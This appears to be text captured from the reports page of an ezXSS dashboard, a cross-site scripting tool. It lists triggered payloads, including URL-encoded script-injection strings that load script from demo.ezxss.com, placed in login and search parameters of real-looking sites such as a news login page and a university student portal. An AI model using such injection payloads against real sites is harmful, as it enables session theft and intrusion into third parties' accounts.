 ezXSS v4.0
github.com/ssl/ezxss
Main
My Dashboard
Account
Payload
Admin
Dashboard
Settings
Users
Reports
All reports
Archived reports
All reports
The reports page allows you to view, search, share, and delete all of your payload's reports. Use it to track important data and to share reports with your stakeholders.
All reports
Information
ID URL IP Payload
View 1261 https://dasborv2.kompas.id/auth/login?next=%22%3E%3Cscript%20src=//demo.ezxss.com%3E% Not collected //demo.ezxss.com/
View 1260 https://dasborv2.kompas.id/auth/login?next=%22%3E%3Cscript%20src=//demo.ezxss.com%3E% Not collected //demo.ezxss.com/
View 1259 https://dasborv2.kompas.id/auth/login?next=%22%3E%3Cscript%20src=//demo.ezxss.com%3E% Not collected //demo.ezxss.com/
View 1258 https://dasborv2.kompas.id/auth/login?next=%22%3E%3Cscript%20src=//demo.ezxss.com%3E% Not collected //demo.ezxss.com/
View 1257 https://xss-game.appspot.com/level1/frame?query=test%3Cscript%20src=//demo.ezxss.com% Not collected //demo.ezxss.com/
View 1256 https://dasborv2.kompas.id/auth/login?next=%22%3E%3Cscript%20src=//demo.ezxss.com%3E% Not collected //demo.ezxss.com/
View 1255 http://testphp.vulnweb.com/search.php?test=query Not collected //demo.ezxss.com/
View 1254 https://qutvirtual4.qut.edu.au/group/student/home Not collected //demo.ezxss.com/
View 1252 https://qutvirtual4.qut.edu.au/group/student/home Not collected //demo.ezxss.com/